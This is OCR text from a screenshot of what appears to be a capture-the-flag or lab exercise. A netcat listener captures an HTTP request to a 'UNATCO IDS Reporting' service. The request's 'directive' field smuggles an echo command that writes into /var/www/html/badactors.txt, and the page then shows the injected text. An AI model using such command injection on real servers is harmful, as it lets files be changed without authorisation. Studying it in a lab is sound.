 Terminal
File Edit View Search Terminal Tabs Help
Terminal
mJhegoKaSBhZGRlZCB0aGlzIGFmdGVyCgoKYWF
%2Fvar%2Fwww%2Fhtml%2Fbadactors.txtHTT
^C
C:\home\ajacobson\Desktop> nc -lnvp 44
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 52646
POST http://UNATCO:23023/ HTTP/1.1
Host: UNATCO:23023
User-Agent: Go-http-client/1.1
Content-Length: 275
Clearance-Code: 7gFfT74scCgzMqW4EQbu
Content-Type: application/x-www-form-u
Accept-Encoding: gzip
directive=echo+c29tZSByYW5kb20gcmVzcG9
GVudCBvZiBiYWRhY3RvcnMudHh0CmFhYWFhYWF
mJhegoKaSBhZGRlZCB0aGlzIGFmdGVyCgoKYWF
%2Fvar%2Fwww%2Fhtml%2Fbadactors.txtHTT
^C
C:\home\ajacobson\Desktop>
%3E+
29ud
nFyC
%3E+
UNATCO IDS Reporting
Bad Actors List
some random response
this wud usually be
the content of
badactors.txt
aaaaaaaaaaaaaaaaaa
hello world
foo
bar
baz
i added this after
aaaaaaaaaaaaaaaa
Update List
saved
badactors-list
Start
UNATCO IDS Reporti...
Terminal
Sat 29 Oct, 00:39
ajacobson